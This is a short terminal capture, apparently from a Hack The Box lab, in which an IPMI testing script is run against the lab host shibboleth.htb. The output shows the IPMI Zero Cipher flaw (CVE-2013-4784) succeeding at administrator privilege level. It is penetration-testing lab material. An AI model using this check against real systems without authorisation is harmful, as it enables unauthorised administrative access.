 ┌──(root💀kali)-[~/htb/shibboleth]
└─# bash ./ipmitest.sh shibboleth.htb
'####:'########::'##::::'##:'####:'########:'########::'######::'########:
. ##:: ##.... ##: ###::'###:. ##::... ##..:: ##.....::'##... ##:... ##..::
: ##:: ##:::: ##: ####'####:: ##::::: ##:::: ##::::::: ##:::..::::: ##::::
: ##:: ########:: ## ### ##:: ##::::: ##:::: ######:::. ######::::: ##::::
: ##:: ##.....::: ##. #: ##:: ##::::: ##:::: ##...:::::..... ##:::: ##::::
: ##:: ##:::::::: ##:.:: ##:: ##::::: ##:::: ##:::::::'##::: ##:::: ##::::
'####: ##:::::::: ##:::: ##:'####:::: ##:::: ########:. ######::::: ##::::
..:::::::::..:::::..::....:::::..:::::........:::......::::::..:::::
V.(0.2) by Alexos Core Labs
[*] Testing dependencies...
[*] ipmitool version 1.8.18 installed...
[*] Analyzing IPMI on shibboleth.htb...
[*] Creating Log Directory...
[*] Testing for Zero Cipher(CVE-2013-4784)...
privilege level               : ADMINISTRATOR
[*] done